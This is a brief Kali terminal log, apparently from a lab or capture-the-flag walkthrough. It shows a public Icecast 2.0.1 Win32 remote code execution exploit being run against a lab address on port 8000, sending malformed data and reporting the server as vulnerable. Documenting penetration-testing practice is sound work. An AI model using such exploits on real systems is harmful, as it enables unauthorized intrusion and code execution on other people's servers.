 ┌──(kali㉿kali)-[~]
└─$ ./575 10.10.170.150
Icecast <= 2.0.1 Win32 remote code execution 0.1
by Luigi Auriemma
e-mail: aluigi@altervista.org
web:http://aluigi.altervista.org
shellcode add-on by Delikon
www.delikon.de
- target 10.10.170.150:8000
- send malformed data
Server IS vulnerable!!!